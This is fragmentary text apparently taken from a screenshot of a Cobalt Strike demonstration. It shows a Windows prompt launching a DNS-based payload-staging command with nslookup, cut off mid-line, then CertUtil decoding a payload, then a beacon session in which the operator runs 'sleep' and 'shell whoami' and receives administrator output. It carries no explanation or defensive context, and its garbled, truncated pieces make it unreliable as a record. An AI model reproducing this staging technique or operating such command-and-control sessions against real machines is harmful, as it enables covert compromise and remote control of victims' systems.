 cmd /c a.exe
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cmd /v:on /Q /c "set a= && set b= && for /f "tokens=*" %i in ('nslookup -
输入长度 = 19770
输出长度 = 14336
CertUtil: -decode 命令成功完成。
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch
192.168.1.97 192.168.31.... cs Administrat... WIN-OMDP... a.exe 776 x86
事件日志 X 监听器 X Beacon 192.168.31.240@776 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-omdpuje8o89\administrator